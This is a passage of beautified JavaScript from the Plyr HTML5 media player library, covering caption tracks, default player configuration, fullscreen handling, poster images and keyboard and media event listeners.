                        e.setAttribute("src", window.URL.createObjectURL(t));
                      })
                      .catch(function () {
                        P(e);
                      });
                });
              }
              var i = K(
                  (
                    navigator.languages || [
                      navigator.language || navigator.userLanguage || "en",
                    ]
                  ).map(function (e) {
                    return e.split("-")[0];
                  })
                ),
                s = (
                  this.storage.get("language") ||
                  this.config.captions.language ||
                  "auto"
                ).toLowerCase();
              if ("auto" === s) s = a(i, 1)[0];
              var o = this.storage.get("captions");
              if (
                (m.boolean(o) || (o = this.config.captions.active),
                Object.assign(this.captions, {
                  toggled: !1,
                  active: o,
                  language: s,
                  languages: i,
                }),
                this.isHTML5)
              ) {
                var r = this.config.captions.update
                  ? "addtrack removetrack"
                  : "removetrack";
                y.call(this, this.media.textTracks, r, he.update.bind(this));
              }
              setTimeout(he.update.bind(this), 0);
            }
        },
        update: function () {
          var e = this,
            t = he.getTracks.call(this, !0),
            n = this.captions,
            i = n.active,
            a = n.language,
            s = n.meta,
            o = n.currentTrackNode,
            r = Boolean(
              t.find(function (e) {
                return e.language === a;
              })
            );
          this.isHTML5 &&
            this.isVideo &&
            t
              .filter(function (e) {
                return !s.get(e);
              })
              .forEach(function (t) {
                e.debug.log("Track added", t),
                  s.set(t, { default: "showing" === t.mode }),
                  (t.mode = "hidden"),
                  y.call(e, t, "cuechange", function () {
                    return he.updateCues.call(e);
                  });
              }),
            ((r && this.language !== a) || !t.includes(o)) &&
              (he.setLanguage.call(this, a), he.toggle.call(this, i && r)),
            L(
              this.elements.container,
              this.config.classNames.captions.enabled,
              !m.empty(t)
            ),
            (this.config.controls || []).includes("settings") &&
              this.config.settings.includes("captions") &&
              ce.setCaptionsMenu.call(this);
        },
        toggle: function (e) {
          var t =
            !(arguments.length > 1 && void 0 !== arguments[1]) || arguments[1];
          if (this.supported.ui) {
            var n = this.captions.toggled,
              i = this.config.classNames.captions.active,
              a = m.nullOrUndefined(e) ? !n : e;
            if (a !== n) {
              if (
                (t ||
                  ((this.captions.active = a),
                  this.storage.set({ captions: a })),
                !this.language && a && !t)
              ) {
                var o = he.getTracks.call(this),
                  r = he.findTrack.call(
                    this,
                    [this.captions.language].concat(s(this.captions.languages)),
                    !0
                  );
                return (
                  (this.captions.language = r.language),
                  void he.set.call(this, o.indexOf(r))
                );
              }
              this.elements.buttons.captions &&
                (this.elements.buttons.captions.pressed = a),
                L(this.elements.container, i, a),
                (this.captions.toggled = a),
                ce.updateSetting.call(this, "captions"),
                k.call(
                  this,
                  this.media,
                  a ? "captionsenabled" : "captionsdisabled"
                );
            }
          }
        },
        set: function (e) {
          var t =
              !(arguments.length > 1 && void 0 !== arguments[1]) ||
              arguments[1],
            n = he.getTracks.call(this);
          if (-1 !== e)
            if (m.number(e))
              if (e in n) {
                if (this.captions.currentTrack !== e) {
                  this.captions.currentTrack = e;
                  var i = n[e],
                    a = (i || {}).language;
                  (this.captions.currentTrackNode = i),
                    ce.updateSetting.call(this, "captions"),
                    t ||
                      ((this.captions.language = a),
                      this.storage.set({ language: a })),
                    this.isVimeo && this.embed.enableTextTrack(a),
                    k.call(this, this.media, "languagechange");
                }
                he.toggle.call(this, !0, t),
                  this.isHTML5 && this.isVideo && he.updateCues.call(this);
              } else this.debug.warn("Track not found", e);
            else this.debug.warn("Invalid caption argument", e);
          else he.toggle.call(this, !1, t);
        },
        setLanguage: function (e) {
          var t =
            !(arguments.length > 1 && void 0 !== arguments[1]) || arguments[1];
          if (m.string(e)) {
            var n = e.toLowerCase();
            this.captions.language = n;
            var i = he.getTracks.call(this),
              a = he.findTrack.call(this, [n]);
            he.set.call(this, i.indexOf(a), t);
          } else this.debug.warn("Invalid language argument", e);
        },
        getTracks: function () {
          var e = this,
            t = arguments.length > 0 && void 0 !== arguments[0] && arguments[0];
          return Array.from((this.media || {}).textTracks || [])
            .filter(function (n) {
              return !e.isHTML5 || t || e.captions.meta.has(n);
            })
            .filter(function (e) {
              return ["captions", "subtitles"].includes(e.kind);
            });
        },
        findTrack: function (e) {
          var t,
            n = this,
            i = arguments.length > 1 && void 0 !== arguments[1] && arguments[1],
            a = he.getTracks.call(this),
            s = function (e) {
              return Number((n.captions.meta.get(e) || {}).default);
            },
            o = Array.from(a).sort(function (e, t) {
              return s(t) - s(e);
            });
          return (
            e.every(function (e) {
              return !(t = o.find(function (t) {
                return t.language === e;
              }));
            }),
            t || (i ? o[0] : void 0)
          );
        },
        getCurrentTrack: function () {
          return he.getTracks.call(this)[this.currentTrack];
        },
        getLabel: function (e) {
          var t = e;
          return (
            !m.track(t) &&
              W.textTracks &&
              this.captions.toggled &&
              (t = he.getCurrentTrack.call(this)),
            m.track(t)
              ? m.empty(t.label)
                ? m.empty(t.language)
                  ? te("enabled", this.config)
                  : e.language.toUpperCase()
                : t.label
              : te("disabled", this.config)
          );
        },
        updateCues: function (e) {
          if (this.supported.ui)
            if (m.element(this.elements.captions))
              if (m.nullOrUndefined(e) || Array.isArray(e)) {
                var t = e;
                if (!t) {
                  var n = he.getCurrentTrack.call(this);
                  t = Array.from((n || {}).activeCues || [])
                    .map(function (e) {
                      return e.getCueAsHTML();
                    })
                    .map(Z);
                }
                var i = t
                  .map(function (e) {
                    return e.trim();
                  })
                  .join("\n");
                if (i !== this.elements.captions.innerHTML) {
                  C(this.elements.captions);
                  var a = A("span", M(this.config.selectors.caption));
                  (a.innerHTML = i),
                    this.elements.captions.appendChild(a),
                    k.call(this, this.media, "cuechange");
                }
              } else this.debug.warn("updateCues: Invalid input", e);
            else this.debug.warn("No captions element to render to");
        },
      },
      pe = {
        enabled: !0,
        title: "",
        debug: !1,
        autoplay: !1,
        autopause: !0,
        playsinline: !0,
        seekTime: 10,
        volume: 1,
        muted: !1,
        duration: null,
        displayDuration: !0,
        invertTime: !0,
        toggleInvert: !0,
        ratio: "16:9",
        clickToPlay: !0,
        hideControls: !0,
        resetOnEnd: !1,
        disableContextMenu: !0,
        loadSprite: !0,
        iconPrefix: "plyr",
        iconUrl: "https://cdn.plyr.io/3.4.8/plyr.svg",
        blankVideo: "https://cdn.plyr.io/static/blank.mp4",
        quality: {
          default: 576,
          options: [4320, 2880, 2160, 1440, 1080, 720, 576, 480, 360, 240],
        },
        loop: { active: !1 },
        speed: { selected: 1, options: [0.5, 0.75, 1, 1.25, 1.5, 1.75, 2] },
        keyboard: { focused: !0, global: !1 },
        tooltips: { controls: !1, seek: !0 },
        captions: { active: !1, language: "auto", update: !1 },
        fullscreen: { enabled: !0, fallback: !0, iosNative: !1 },
        storage: { enabled: !0, key: "plyr" },
        controls: [
          "play-large",
          "play",
          "progress",
          "current-time",
          "mute",
          "volume",
          "captions",
          "settings",
          "pip",
          "airplay",
          "fullscreen",
        ],
        settings: ["captions", "quality", "speed"],
        i18n: {
          restart: "Restart",
          rewind: "Rewind {seektime}s",
          play: "Play",
          pause: "Pause",
          fastForward: "Forward {seektime}s",
          seek: "Seek",
          seekLabel: "{currentTime} of {duration}",
          played: "Played",
          buffered: "Buffered",
          currentTime: "Current time",
          duration: "Duration",
          volume: "Volume",
          mute: "Mute",
          unmute: "Unmute",
          enableCaptions: "Enable captions",
          disableCaptions: "Disable captions",
          download: "Download",
          enterFullscreen: "Enter fullscreen",
          exitFullscreen: "Exit fullscreen",
          frameTitle: "Player for {title}",
          captions: "Captions",
          settings: "Settings",
          menuBack: "Go back to previous menu",
          speed: "Speed",
          normal: "Normal",
          quality: "Quality",
          loop: "Loop",
          start: "Start",
          end: "End",
          all: "All",
          reset: "Reset",
          disabled: "Disabled",
          enabled: "Enabled",
          advertisement: "Ad",
          qualityBadge: {
            2160: "4K",
            1440: "HD",
            1080: "HD",
            720: "HD",
            576: "SD",
            480: "SD",
          },
        },
        urls: {
          download: null,
          vimeo: {
            sdk: "https://player.vimeo.com/api/player.js",
            iframe: "https://player.vimeo.com/video/{0}?{1}",
            api: "https://vimeo.com/api/v2/video/{0}.json",
          },
          youtube: {
            sdk: "https://www.youtube.com/iframe_api",
            api: "https://www.googleapis.com/youtube/v3/videos?id={0}&key={1}&fields=items(snippet(title))&part=snippet",
          },
          googleIMA: {
            sdk: "https://imasdk.googleapis.com/js/sdkloader/ima3.js",
          },
        },
        listeners: {
          seek: null,
          play: null,
          pause: null,
          restart: null,
          rewind: null,
          fastForward: null,
          mute: null,
          volume: null,
          captions: null,
          download: null,
          fullscreen: null,
          pip: null,
          airplay: null,
          speed: null,
          quality: null,
          loop: null,
          language: null,
        },
        events: [
          "ended",
          "progress",
          "stalled",
          "playing",
          "waiting",
          "canplay",
          "canplaythrough",
          "loadstart",
          "loadeddata",
          "loadedmetadata",
          "timeupdate",
          "volumechange",
          "play",
          "pause",
          "error",
          "seeking",
          "seeked",
          "emptied",
          "ratechange",
          "cuechange",
          "download",
          "enterfullscreen",
          "exitfullscreen",
          "captionsenabled",
          "captionsdisabled",
          "languagechange",
          "controlshidden",
          "controlsshown",
          "ready",
          "statechange",
          "qualitychange",
          "adsloaded",
          "adscontentpause",
          "adscontentresume",
          "adstarted",
          "adsmidpoint",
          "adscomplete",
          "adsallcomplete",
          "adsimpression",
          "adsclick",
        ],
        selectors: {
          editable: "input, textarea, select, [contenteditable]",
          container: ".plyr",
          controls: { container: null, wrapper: ".plyr__controls" },
          labels: "[data-plyr]",
          buttons: {
            play: '[data-plyr="play"]',
            pause: '[data-plyr="pause"]',
            restart: '[data-plyr="restart"]',
            rewind: '[data-plyr="rewind"]',
            fastForward: '[data-plyr="fast-forward"]',
            mute: '[data-plyr="mute"]',
            captions: '[data-plyr="captions"]',
            download: '[data-plyr="download"]',
            fullscreen: '[data-plyr="fullscreen"]',
            pip: '[data-plyr="pip"]',
            airplay: '[data-plyr="airplay"]',
            settings: '[data-plyr="settings"]',
            loop: '[data-plyr="loop"]',
          },
          inputs: {
            seek: '[data-plyr="seek"]',
            volume: '[data-plyr="volume"]',
            speed: '[data-plyr="speed"]',
            language: '[data-plyr="language"]',
            quality: '[data-plyr="quality"]',
          },
          display: {
            currentTime: ".plyr__time--current",
            duration: ".plyr__time--duration",
            buffer: ".plyr__progress__buffer",
            loop: ".plyr__progress__loop",
            volume: ".plyr__volume--display",
          },
          progress: ".plyr__progress",
          captions: ".plyr__captions",
          caption: ".plyr__caption",
          menu: { quality: ".js-plyr__menu__list--quality" },
        },
        classNames: {
          type: "plyr--{0}",
          provider: "plyr--{0}",
          video: "plyr__video-wrapper",
          embed: "plyr__video-embed",
          embedContainer: "plyr__video-embed__container",
          poster: "plyr__poster",
          posterEnabled: "plyr__poster-enabled",
          ads: "plyr__ads",
          control: "plyr__control",
          controlPressed: "plyr__control--pressed",
          playing: "plyr--playing",
          paused: "plyr--paused",
          stopped: "plyr--stopped",
          loading: "plyr--loading",
          hover: "plyr--hover",
          tooltip: "plyr__tooltip",
          cues: "plyr__cues",
          hidden: "plyr__sr-only",
          hideControls: "plyr--hide-controls",
          isIos: "plyr--is-ios",
          isTouch: "plyr--is-touch",
          uiSupported: "plyr--full-ui",
          noTransition: "plyr--no-transition",
          display: { time: "plyr__time" },
          menu: {
            value: "plyr__menu__value",
            badge: "plyr__badge",
            open: "plyr--menu-open",
          },
          captions: {
            enabled: "plyr--captions-enabled",
            active: "plyr--captions-active",
          },
          fullscreen: {
            enabled: "plyr--fullscreen-enabled",
            fallback: "plyr--fullscreen-fallback",
          },
          pip: { supported: "plyr--pip-supported", active: "plyr--pip-active" },
          airplay: {
            supported: "plyr--airplay-supported",
            active: "plyr--airplay-active",
          },
          tabFocus: "plyr__tab-focus",
        },
        attributes: {
          embed: { provider: "data-plyr-provider", id: "data-plyr-embed-id" },
        },
        keys: { google: null },
        ads: { enabled: !1, publisherId: "" },
      },
      me = "picture-in-picture",
      fe = "inline",
      ge = { html5: "html5", youtube: "youtube", vimeo: "vimeo" },
      ye = { audio: "audio", video: "video" };
    var ve = function () {},
      be = (function () {
        function t() {
          var n =
            arguments.length > 0 && void 0 !== arguments[0] && arguments[0];
          e(this, t),
            (this.enabled = window.console && n),
            this.enabled && this.log("Debugging enabled");
        }
        return (
          n(t, [
            {
              key: "log",
              get: function () {
                return this.enabled
                  ? Function.prototype.bind.call(console.log, console)
                  : ve;
              },
            },
            {
              key: "warn",
              get: function () {
                return this.enabled
                  ? Function.prototype.bind.call(console.warn, console)
                  : ve;
              },
            },
            {
              key: "error",
              get: function () {
                return this.enabled
                  ? Function.prototype.bind.call(console.error, console)
                  : ve;
              },
            },
          ]),
          t
        );
      })();
    function ke() {
      if (this.enabled) {
        var e = this.player.elements.buttons.fullscreen;
        m.element(e) && (e.pressed = this.active),
          k.call(
            this.player,
            this.target,
            this.active ? "enterfullscreen" : "exitfullscreen",
            !0
          ),
          F.isIos ||
            function () {
              var e =
                  arguments.length > 0 && void 0 !== arguments[0]
                    ? arguments[0]
                    : null,
                t =
                  arguments.length > 1 &&
                  void 0 !== arguments[1] &&
                  arguments[1];
              if (m.element(e)) {
                var n = _.call(
                    this,
                    "button:not(:disabled), input:not(:disabled), [tabindex]"
                  ),
                  i = n[0],
                  a = n[n.length - 1];
                g.call(
                  this,
                  this.elements.container,
                  "keydown",
                  function (e) {
                    if ("Tab" === e.key && 9 === e.keyCode) {
                      var t = document.activeElement;
                      t !== a || e.shiftKey
                        ? t === i &&
                          e.shiftKey &&
                          (a.focus(), e.preventDefault())
                        : (i.focus(), e.preventDefault());
                    }
                  },
                  t,
                  !1
                );
              }
            }.call(this.player, this.target, this.active);
      }
    }
    function we() {
      var e = this,
        t = arguments.length > 0 && void 0 !== arguments[0] && arguments[0];
      if (
        (t
          ? (this.scrollPosition = {
              x: window.scrollX || 0,
              y: window.scrollY || 0,
            })
          : window.scrollTo(this.scrollPosition.x, this.scrollPosition.y),
        (document.body.style.overflow = t ? "hidden" : ""),
        L(this.target, this.player.config.classNames.fullscreen.fallback, t),
        F.isIos)
      ) {
        var n = document.head.querySelector('meta[name="viewport"]'),
          i = "viewport-fit=cover";
        n ||
          (n = document.createElement("meta")).setAttribute("name", "viewport");
        var a = m.string(n.content) && n.content.includes(i);
        t
          ? ((this.cleanupViewport = !a), a || (n.content += ",".concat(i)))
          : this.cleanupViewport &&
            (n.content = n.content
              .split(",")
              .filter(function (e) {
                return e.trim() !== i;
              })
              .join(",")),
          setTimeout(function () {
            return H(e.target);
          }, 100);
      }
      ke.call(this);
    }
    var Te = (function () {
      function t(n) {
        var i = this;
        e(this, t),
          (this.player = n),
          (this.prefix = t.prefix),
          (this.property = t.property),
          (this.scrollPosition = { x: 0, y: 0 }),
          y.call(
            this.player,
            document,
            "ms" === this.prefix
              ? "MSFullscreenChange"
              : "".concat(this.prefix, "fullscreenchange"),
            function () {
              ke.call(i);
            }
          ),
          y.call(
            this.player,
            this.player.elements.container,
            "dblclick",
            function (e) {
              (m.element(i.player.elements.controls) &&
                i.player.elements.controls.contains(e.target)) ||
                i.toggle();
            }
          ),
          this.update();
      }
      return (
        n(
          t,
          [
            {
              key: "update",
              value: function () {
                this.enabled
                  ? this.player.debug.log(
                      "".concat(
                        t.native ? "Native" : "Fallback",
                        " fullscreen enabled"
                      )
                    )
                  : this.player.debug.log(
                      "Fullscreen not supported and fallback disabled"
                    ),
                  L(
                    this.player.elements.container,
                    this.player.config.classNames.fullscreen.enabled,
                    this.enabled
                  );
              },
            },
            {
              key: "enter",
              value: function () {
                this.enabled &&
                  (F.isIos && this.player.config.fullscreen.iosNative
                    ? this.target.webkitEnterFullscreen()
                    : t.native
                    ? this.prefix
                      ? m.empty(this.prefix) ||
                        this.target[
                          ""
                            .concat(this.prefix, "Request")
                            .concat(this.property)
                        ]()
                      : this.target.requestFullscreen()
                    : we.call(this, !0));
              },
            },
            {
              key: "exit",
              value: function () {
                if (this.enabled)
                  if (F.isIos && this.player.config.fullscreen.iosNative)
                    this.target.webkitExitFullscreen(), this.player.play();
                  else if (t.native)
                    if (this.prefix) {
                      if (!m.empty(this.prefix)) {
                        var e = "moz" === this.prefix ? "Cancel" : "Exit";
                        document[
                          "".concat(this.prefix).concat(e).concat(this.property)
                        ]();
                      }
                    } else
                      (
                        document.cancelFullScreen || document.exitFullscreen
                      ).call(document);
                  else we.call(this, !1);
              },
            },
            {
              key: "toggle",
              value: function () {
                this.active ? this.exit() : this.enter();
              },
            },
            {
              key: "enabled",
              get: function () {
                return (
                  (t.native || this.player.config.fullscreen.fallback) &&
                  this.player.config.fullscreen.enabled &&
                  this.player.supported.ui &&
                  this.player.isVideo
                );
              },
            },
            {
              key: "active",
              get: function () {
                return (
                  !!this.enabled &&
                  (t.native
                    ? (this.prefix
                        ? document[
                            ""
                              .concat(this.prefix)
                              .concat(this.property, "Element")
                          ]
                        : document.fullscreenElement) === this.target
                    : x(
                        this.target,
                        this.player.config.classNames.fullscreen.fallback
                      ))
                );
              },
            },
            {
              key: "target",
              get: function () {
                return F.isIos && this.player.config.fullscreen.iosNative
                  ? this.player.media
                  : this.player.elements.container;
              },
            },
          ],
          [
            {
              key: "native",
              get: function () {
                return !!(
                  document.fullscreenEnabled ||
                  document.webkitFullscreenEnabled ||
                  document.mozFullScreenEnabled ||
                  document.msFullscreenEnabled
                );
              },
            },
            {
              key: "prefix",
              get: function () {
                if (m.function(document.exitFullscreen)) return "";
                var e = "";
                return (
                  ["webkit", "moz", "ms"].some(function (t) {
                    return (
                      !(
                        !m.function(document["".concat(t, "ExitFullscreen")]) &&
                        !m.function(document["".concat(t, "CancelFullScreen")])
                      ) && ((e = t), !0)
                    );
                  }),
                  e
                );
              },
            },
            {
              key: "property",
              get: function () {
                return "moz" === this.prefix ? "FullScreen" : "Fullscreen";
              },
            },
          ]
        ),
        t
      );
    })();
    function Ae(e) {
      var t =
        arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : 1;
      return new Promise(function (n, i) {
        var a = new Image(),
          s = function () {
            delete a.onload, delete a.onerror, (a.naturalWidth >= t ? n : i)(a);
          };
        Object.assign(a, { onload: s, onerror: s, src: e });
      });
    }
    var Ee = {
        addStyleHook: function () {
          L(
            this.elements.container,
            this.config.selectors.container.replace(".", ""),
            !0
          ),
            L(
              this.elements.container,
              this.config.classNames.uiSupported,
              this.supported.ui
            );
        },
        toggleNativeControls: function () {
          arguments.length > 0 &&
          void 0 !== arguments[0] &&
          arguments[0] &&
          this.isHTML5
            ? this.media.setAttribute("controls", "")
            : this.media.removeAttribute("controls");
        },
        build: function () {
          var e = this;
          if ((this.listeners.media(), !this.supported.ui))
            return (
              this.debug.warn(
                "Basic support only for "
                  .concat(this.provider, " ")
                  .concat(this.type)
              ),
              void Ee.toggleNativeControls.call(this, !0)
            );
          m.element(this.elements.controls) ||
            (ce.inject.call(this), this.listeners.controls()),
            Ee.toggleNativeControls.call(this),
            this.isHTML5 && he.setup.call(this),
            (this.volume = null),
            (this.muted = null),
            (this.speed = null),
            (this.loop = null),
            (this.quality = null),
            ce.updateVolume.call(this),
            ce.timeUpdate.call(this),
            Ee.checkPlaying.call(this),
            L(
              this.elements.container,
              this.config.classNames.pip.supported,
              W.pip && this.isHTML5 && this.isVideo
            ),
            L(
              this.elements.container,
              this.config.classNames.airplay.supported,
              W.airplay && this.isHTML5
            ),
            L(this.elements.container, this.config.classNames.isIos, F.isIos),
            L(
              this.elements.container,
              this.config.classNames.isTouch,
              this.touch
            ),
            (this.ready = !0),
            setTimeout(function () {
              k.call(e, e.media, "ready");
            }, 0),
            Ee.setTitle.call(this),
            this.poster &&
              Ee.setPoster.call(this, this.poster, !1).catch(function () {}),
            this.config.duration && ce.durationUpdate.call(this);
        },
        setTitle: function () {
          var e = te("play", this.config);
          if (
            (m.string(this.config.title) &&
              !m.empty(this.config.title) &&
              (e += ", ".concat(this.config.title)),
            Array.from(this.elements.buttons.play || []).forEach(function (t) {
              t.setAttribute("aria-label", e);
            }),
            this.isEmbed)
          ) {
            var t = j.call(this, "iframe");
            if (!m.element(t)) return;
            var n = m.empty(this.config.title) ? "video" : this.config.title,
              i = te("frameTitle", this.config);
            t.setAttribute("title", i.replace("{title}", n));
          }
        },
        togglePoster: function (e) {
          L(this.elements.container, this.config.classNames.posterEnabled, e);
        },
        setPoster: function (e) {
          var t = this;
          return (arguments.length > 1 &&
            void 0 !== arguments[1] &&
            !arguments[1]) ||
            !this.poster
            ? (this.media.setAttribute("poster", e),
              function () {
                var e = this;
                return new Promise(function (t) {
                  return e.ready
                    ? setTimeout(t, 0)
                    : y.call(e, e.elements.container, "ready", t);
                }).then(function () {});
              }
                .call(this)
                .then(function () {
                  return Ae(e);
                })
                .catch(function (n) {
                  throw (e === t.poster && Ee.togglePoster.call(t, !1), n);
                })
                .then(function () {
                  if (e !== t.poster)
                    throw new Error(
                      "setPoster cancelled by later call to setPoster"
                    );
                })
                .then(function () {
                  return (
                    Object.assign(t.elements.poster.style, {
                      backgroundImage: "url('".concat(e, "')"),
                      backgroundSize: "",
                    }),
                    Ee.togglePoster.call(t, !0),
                    e
                  );
                }))
            : Promise.reject(new Error("Poster already set"));
        },
        checkPlaying: function (e) {
          var t = this;
          L(
            this.elements.container,
            this.config.classNames.playing,
            this.playing
          ),
            L(
              this.elements.container,
              this.config.classNames.paused,
              this.paused
            ),
            L(
              this.elements.container,
              this.config.classNames.stopped,
              this.stopped
            ),
            Array.from(this.elements.buttons.play || []).forEach(function (e) {
              e.pressed = t.playing;
            }),
            (m.event(e) && "timeupdate" === e.type) ||
              Ee.toggleControls.call(this);
        },
        checkLoading: function (e) {
          var t = this;
          (this.loading = ["stalled", "waiting"].includes(e.type)),
            clearTimeout(this.timers.loading),
            (this.timers.loading = setTimeout(
              function () {
                L(t.elements.container, t.config.classNames.loading, t.loading),
                  Ee.toggleControls.call(t);
              },
              this.loading ? 250 : 0
            ));
        },
        toggleControls: function (e) {
          var t = this.elements.controls;
          if (t && this.config.hideControls) {
            var n = this.touch && this.lastSeekTime + 2e3 > Date.now();
            this.toggleControls(
              Boolean(
                e || this.loading || this.paused || t.pressed || t.hover || n
              )
            );
          }
        },
      },
      Pe = (function () {
        function t(n) {
          e(this, t),
            (this.player = n),
            (this.lastKey = null),
            (this.focusTimer = null),
            (this.lastKeyDown = null),
            (this.handleKey = this.handleKey.bind(this)),
            (this.toggleMenu = this.toggleMenu.bind(this)),
            (this.setTabFocus = this.setTabFocus.bind(this)),
            (this.firstTouch = this.firstTouch.bind(this));
        }
        return (
          n(t, [
            {
              key: "handleKey",
              value: function (e) {
                var t = this.player,
                  n = t.elements,
                  i = e.keyCode ? e.keyCode : e.which,
                  a = "keydown" === e.type,
                  s = a && i === this.lastKey;
                if (
                  !(e.altKey || e.ctrlKey || e.metaKey || e.shiftKey) &&
                  m.number(i)
                ) {
                  if (a) {
                    var o = document.activeElement;
                    if (m.element(o)) {
                      var r = t.config.selectors.editable;
                      if (o !== n.inputs.seek && I(o, r)) return;
                      if (32 === e.which && I(o, 'button, [role^="menuitem"]'))
                        return;
                    }
                    switch (
                      ([
                        32, 37, 38, 39, 40, 48, 49, 50, 51, 52, 53, 54, 56, 57,
                        67, 70, 73, 75, 76, 77, 79,
                      ].includes(i) &&
                        (e.preventDefault(), e.stopPropagation()),
                      i)
                    ) {
                      case 48:
                      case 49:
                      case 50:
                      case 51:
                      case 52:
                      case 53:
                      case 54:
                      case 55:
                      case 56:
                      case 57:
                        s || (t.currentTime = (t.duration / 10) * (i - 48));
                        break;
                      case 32:
                      case 75:
                        s || t.togglePlay();
                        break;
                      case 38:
                        t.increaseVolume(0.1);
                        break;
                      case 40:
                        t.decreaseVolume(0.1);
                        break;
                      case 77:
                        s || (t.muted = !t.muted);
                        break;
                      case 39:
                        t.forward();
                        break;
                      case 37:
                        t.rewind();
                        break;
                      case 70:
                        t.fullscreen.toggle();
                        break;
                      case 67:
                        s || t.toggleCaptions();
                        break;
                      case 76:
                        t.loop = !t.loop;
                    }
                    !t.fullscreen.enabled &&
                      t.fullscreen.active &&
                      27 === i &&
                      t.fullscreen.toggle(),
                      (this.lastKey = i);
                  } else this.lastKey = null;
                }
              },
            },
            {
              key: "toggleMenu",
              value: function (e) {
                ce.toggleMenu.call(this.player, e);
              },
            },
            {
              key: "firstTouch",
              value: function () {
                var e = this.player,
                  t = e.elements;
                (e.touch = !0), L(t.container, e.config.classNames.isTouch, !0);
              },
            },
            {
              key: "setTabFocus",
              value: function (e) {
                var t = this.player,
                  n = t.elements;
                if (
                  (clearTimeout(this.focusTimer),
                  "keydown" !== e.type || 9 === e.which)
                ) {
                  "keydown" === e.type && (this.lastKeyDown = e.timeStamp);
                  var i,
                    a = e.timeStamp - this.lastKeyDown <= 20;
                  if ("focus" !== e.type || a)
                    (i = t.config.classNames.tabFocus),
                      L(_.call(t, ".".concat(i)), i, !1),
                      (this.focusTimer = setTimeout(function () {
                        var e = document.activeElement;
                        n.container.contains(e) &&
                          L(
                            document.activeElement,
                            t.config.classNames.tabFocus,
                            !0
                          );
                      }, 10));
                }
              },
            },
            {
              key: "global",
              value: function () {
                var e =
                    !(arguments.length > 0 && void 0 !== arguments[0]) ||
                    arguments[0],
                  t = this.player;
                t.config.keyboard.global &&
                  g.call(t, window, "keydown keyup", this.handleKey, e, !1),
                  g.call(t, document.body, "click", this.toggleMenu, e),
                  b.call(t, document.body, "touchstart", this.firstTouch),
                  g.call(
                    t,
                    document.body,
                    "keydown focus blur",
                    this.setTabFocus,
                    e,
                    !1,
                    !0
                  );
              },
            },
            {
              key: "container",
              value: function () {
                var e = this.player,
                  t = e.elements;
                !e.config.keyboard.global &&
                  e.config.keyboard.focused &&
                  y.call(e, t.container, "keydown keyup", this.handleKey, !1),
                  y.call(
                    e,
                    t.container,
                    "mousemove mouseleave touchstart touchmove enterfullscreen exitfullscreen",
                    function (n) {
                      var i = t.controls;
                      i &&
                        "enterfullscreen" === n.type &&
                        ((i.pressed = !1), (i.hover = !1));
                      var a = 0;
                      ["touchstart", "touchmove", "mousemove"].includes(
                        n.type
                      ) &&
                        (Ee.toggleControls.call(e, !0),
                        (a = e.touch ? 3e3 : 2e3)),
                        clearTimeout(e.timers.controls),
                        (e.timers.controls = setTimeout(function () {
                          return Ee.toggleControls.call(e, !1);
                        }, a));
                    }
                  );
              },
            },
            {
              key: "media",
              value: function () {
                var e = this.player,
                  t = e.elements;
                if (
                  (y.call(
                    e,
                    e.media,
                    "timeupdate seeking seeked",
                    function (t) {
                      return ce.timeUpdate.call(e, t);
                    }
                  ),
                  y.call(
                    e,
                    e.media,
                    "durationchange loadeddata loadedmetadata",
                    function (t) {
                      return ce.durationUpdate.call(e, t);
                    }
                  ),
                  y.call(e, e.media, "canplay loadeddata", function () {
                    N(t.volume, !e.hasAudio), N(t.buttons.mute, !e.hasAudio);
                  }),
                  y.call(e, e.media, "ended", function () {
                    e.isHTML5 &&
                      e.isVideo &&
                      e.config.resetOnEnd &&
                      e.restart();
                  }),
                  y.call(
                    e,
                    e.media,
                    "progress playing seeking seeked",
                    function (t) {
                      return ce.updateProgress.call(e, t);
                    }
                  ),
                  y.call(e, e.media, "volumechange", function (t) {
                    return ce.updateVolume.call(e, t);
                  }),
                  y.call(
                    e,
                    e.media,
                    "playing play pause ended emptied timeupdate",
                    function (t) {
                      return Ee.checkPlaying.call(e, t);
                    }
                  ),
                  y.call(
                    e,
                    e.media,
                    "waiting canplay seeked playing",
                    function (t) {
                      return Ee.checkLoading.call(e, t);
                    }
                  ),
                  y.call(e, e.media, "playing", function () {
                    e.ads &&
                      e.ads.enabled &&
                      !e.ads.initialized &&
                      e.ads.managerPromise
                        .then(function () {
                          return e.ads.play();
                        })
                        .catch(function () {
                          return e.play();
                        });
                  }),
                  e.supported.ui && e.config.clickToPlay && !e.isAudio)
                ) {
                  var n = j.call(e, ".".concat(e.config.classNames.video));
                  if (!m.element(n)) return;
                  y.call(e, t.container, "click", function (i) {
                    ([t.container, n].includes(i.target) ||
                      n.contains(i.target)) &&
                      ((e.touch && e.config.hideControls) ||
                        (e.ended ? (e.restart(), e.play()) : e.togglePlay()));
                  });
                }
                e.supported.ui &&
                  e.config.disableContextMenu &&
                  y.call(
                    e,
                    t.wrapper,
                    "contextmenu",
                    function (e) {
                      e.preventDefault();
                    },
                    !1
                  ),
                  y.call(e, e.media, "volumechange", function () {
                    e.storage.set({ volume: e.volume, muted: e.muted });
                  }),
                  y.call(e, e.media, "ratechange", function () {
                    ce.updateSetting.call(e, "speed"),
                      e.storage.set({ speed: e.speed });
                  }),
                  y.call(e, e.media, "qualitychange", function (t) {
                    ce.updateSetting.call(e, "quality", null, t.detail.quality);
                  }),
                  y.call(e, e.media, "ready qualitychange", function () {
                    ce.setDownloadLink.call(e);
                  });
                var i = e.config.events.concat(["keyup", "keydown"]).join(" ");
                y.call(e, e.media, i, function (n) {
                  var i = n.detail,
                    a = void 0 === i ? {} : i;
                  "error" === n.type && (a = e.media.error),
                    k.call(e, t.container, n.type, !0, a);
                });
              },
            },
            {
              key: "proxy",
              value: function (e, t, n) {
                var i = this.player,
                  a = i.config.listeners[n],
                  s = !0;
                m.function(a) && (s = a.call(i, e)),
                  s && m.function(t) && t.call(i, e);
              },
            },
            {
              key: "bind",
              value: function (e, t, n, i) {
                var a = this,
                  s =
                    !(arguments.length > 4 && void 0 !== arguments[4]) ||
                    arguments[4],
                  o = this.player,
                  r = o.config.listeners[i],
                  l = m.function(r);
                y.call(
                  o,
                  e,
                  t,
                  function (e) {
                    return a.proxy(e, n, i);
                  },
                  s && !l
                );
              },
            },
            {
              key: "controls",
              value: function () {
                var e = this,
                  t = this.player,
                  n = t.elements,
                  i = F.isIE ? "change" : "input";
                if (
                  (n.buttons.play &&
                    Array.from(n.buttons.play).forEach(function (n) {
                      e.bind(n, "click", t.togglePlay, "play");
                    }),
                  this.bind(n.buttons.restart, "click", t.restart, "restart"),
                  this.bind(n.buttons.rewind, "click", t.rewind, "rewind"),
